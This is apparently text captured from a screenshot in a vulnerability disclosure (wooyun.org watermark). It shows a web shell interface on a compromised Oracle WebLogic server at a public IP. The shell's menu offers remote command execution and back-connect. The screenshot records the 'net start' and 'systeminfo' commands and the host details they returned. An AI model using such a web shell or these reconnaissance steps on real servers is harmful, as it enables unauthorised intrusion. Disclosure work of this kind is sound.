 61.191.180.142:7002 (19.18.1.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard
P Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/base_domain_ww/servers/AdminServer/tmp/_W
Execute
Execute Shell »
Parameter
systeminfo
Execute
主机名: WIN-PL9VCGK1OP7
OS 名称: Microsoft Windows Server 2008 R2 Standard
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00477-OEM-8427241-93314
初始安装日期: 2013/4/1, 14:11:49
系统启动时间: 2015/9/10, 3:42:27
系统制造商: Dell Inc.
系统型号: PowerEdge R720
系统类型: x64-based PC
处理器: 安装了 2 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2000 Mhz
[02]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~2000 Mhz
BIOS 版本: Dell Inc. 1.4.8, 2012/10/25
www.wooyun.org